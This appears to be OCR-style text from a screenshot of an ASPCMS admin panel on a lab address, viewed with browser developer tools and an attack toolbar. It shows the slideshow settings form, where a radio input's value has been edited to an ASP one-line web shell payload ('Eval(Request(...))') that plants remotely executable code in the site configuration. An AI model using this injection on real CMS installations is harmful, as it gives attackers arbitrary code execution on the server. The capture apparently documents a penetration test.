 Load URL
http://192.168.0.18:8006/admin_aspcms
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ASPCMS 管理中心
ASPCMS CONTENT MANAGEMENT SYSTEM
你好： 超级管理员组 admin 修改密码 注销登录 后台首页 网站首页 后台导航 中文 语言切换 (当前为中文)
内容维护 业务处理 广告管理 网站统计 网站会员 生成更新 扩展功能 插件管理 界面风格 系统设置
扩展功能
友情链接管理
上传文件管理
冗余文件检测
搜索引擎登陆
在线客服设置
幻灯片设置
数据库备份恢复
自定义表单
文章热点关键词管理
幻灯片高 244 px
幻灯片宽 1001 px
文字说明 显示 隐藏
幻灯样式
默认
幻灯片调用标签 {aspcms:slide} 或 {aspcms:slidea}
保存 返回 刷新
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
编辑 input < td < tr < tbody < table < div.tablezone < div.formzone < form < body < html < frame#main < frameset#bodyFrame < frameset < html
样式 计算出的样式 布局 DOM 事件
<tr>
<tr>
<tr>
<tr>
<tr>
<td align="center" width="100" height="30">文字说明</td>
<td>
<input value="%><%Eval(Request(chr(112)))%><%" name="slideTextStatus" checked="" type="radio">
显示
<input value="0" name="slideTextStatus" type="radio">
隐藏
</td>
继承自 td
TD { style.css (第 17 行)
color: #333333;
font: 12px
Verdana,Arial,Helvetica,sans-serif;
}
继承自 div.formzone
DIV.formzone { style.css (第 110 行)
text-align: left;
}
继承自 body